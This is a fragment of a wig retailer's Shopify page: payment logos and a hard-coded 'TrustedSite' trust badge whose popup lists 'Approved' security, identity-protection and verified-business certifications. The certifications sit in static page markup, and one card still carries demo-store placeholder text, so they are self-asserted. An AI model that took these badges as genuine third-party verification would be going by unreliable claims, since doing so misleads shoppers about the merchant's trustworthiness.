3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
